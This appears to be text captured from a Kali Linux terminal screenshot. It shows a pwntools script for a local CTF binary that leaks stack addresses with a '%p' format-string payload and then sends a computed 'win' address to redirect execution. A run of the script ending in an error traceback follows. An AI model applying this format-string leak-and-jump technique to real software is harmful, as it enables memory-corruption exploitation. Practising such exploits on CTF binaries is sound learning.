 from pwn import *
program = process("./vuln")
program.sendlineafter(b"name:", b"%p " * 30)
leaked_addresses = program.recvline().decode().split()
for i, leak in enumerate(leaked_addresses):
    if leak.startswith("0x") and leak.endswith("441"):
        main = leak[:-2] + "00"
win = hex(int(main, 16) - 150)
win = win.encode()
program.sendlineafter(b"12345:", win)
program.interactice()
~
~
~
~
~
~
~
~
"test.py" 27L, 403B written 26,0-1 All
┌──(pwn-venv)─(zy㉿zy)-[~/ctf]
└─$ python3 test.py
[+] Starting local process './vuln': pid 197793
[*] Process './vuln' stopped with exit code 0 (pid 197793)
Traceback (most recent call last):
  File "/home/zy/ctf/test.py", line 22, in <module>
    program.sendlineafter(b"12345:", win)
    ~~~~~~~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^
  File "/home/zy/pwn-venv/lib/python3.13/site-packages/pwnlib/tube
s/tube.py", line 876, in sendlineafter
    res = self.recvuntil(delim, timeout=timeout)
  File "/home/zy/pwn-venv/lib/python3.13/site-packages/pwnlib/tube
s/tube.py", line 341, in recvuntil
    res = self.recv(timeout=self.timeout)
  File "/home/zy/pwn-venv/lib/python3.13/site-packages/pwnlib/tube
s/tube.py", line 106, in recv
┌──(zy㉿zy)-[~/ctf]
└─$ ./vuln
Enter your name:adsfadsf
adsfadsf
 enter the address to jump to, ex => 0x12345:
KALI LINUX™
“the quieter you become, the more you are able to hear”